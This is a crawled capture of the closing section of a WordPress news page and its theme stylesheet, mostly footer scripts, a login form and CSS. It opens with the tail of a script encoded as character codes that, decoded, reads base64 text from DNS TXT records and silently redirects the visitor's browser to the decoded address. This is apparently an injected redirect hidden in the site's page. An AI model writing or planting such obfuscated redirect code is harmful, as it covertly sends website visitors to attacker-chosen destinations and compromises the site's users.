32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_90871_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_90871_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_90871_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_90871_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/k-a-t-f-jadhaku-sweekaranam-nalki/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_90871_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css
body_size: 6011
content:
.edutqnvmk.edutqnvmk-before-header,.edutqnvmk.edutqnvmk-before-header:before{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-before-header{padding-top:30px !important;padding-bottom:30px !important}.edutqnvmk.edutqnvmk-after-footer,.edutqnvmk.edutqnvmk-after-footer:after{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1500px;--publisher-site-width-1-col:1500px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1590px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1500px;--publisher-site-width-3-col-content-col:50%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:25%}@media(max-width:1590px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 